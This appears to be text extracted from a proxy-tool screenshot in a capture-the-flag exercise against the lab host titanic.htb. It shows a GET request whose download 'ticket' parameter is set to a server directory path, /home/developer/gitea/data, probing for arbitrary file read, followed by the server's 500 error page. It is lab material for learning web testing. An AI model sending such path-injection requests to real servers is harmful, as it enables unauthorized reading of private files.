 Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data HTTP/1.1
2 Host: titanic.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Tue, 04 Mar 2025 11:53:31 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or there is
an error in the application.
</p>
13